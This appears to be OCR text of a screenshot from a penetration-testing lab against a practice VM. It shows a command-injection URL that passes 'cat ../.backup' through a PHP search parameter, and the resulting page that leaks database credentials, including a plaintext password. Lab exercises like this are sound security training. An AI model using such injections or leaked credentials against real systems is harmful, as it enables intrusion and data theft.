 192.168.50.9/site/busque.ph × vsftpd 3.0.3 - Remote De × 192.168.50.9/site/busque.ph ×
192.168.50.9/site/busque.php?buscar=cat ../.backup
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
$servername = "localhost"; $database = "jangow01"; $username = "jangow01"; $password = "abygurl69"; //
Create connection $conn = mysqli_connect($servername, $username, $password, $database); // Check connection
if (!$conn) { die("Connection failed: " . mysqli_connect_error()); } echo "Connected successfully";
mysqli_close($conn);